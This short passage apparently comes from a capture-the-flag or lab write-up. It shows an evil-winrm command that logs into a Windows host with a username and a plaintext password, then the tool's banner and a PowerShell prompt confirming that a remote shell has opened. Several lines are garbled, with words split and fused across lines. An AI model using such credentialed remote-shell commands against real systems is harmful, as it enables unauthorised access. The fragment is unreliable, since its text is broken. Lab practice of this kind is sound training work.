 → object evil-winrm -i 10.10.11.132 -u maria -p 'W3llcr4ft3d_4cls'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detec
s unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayer
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents>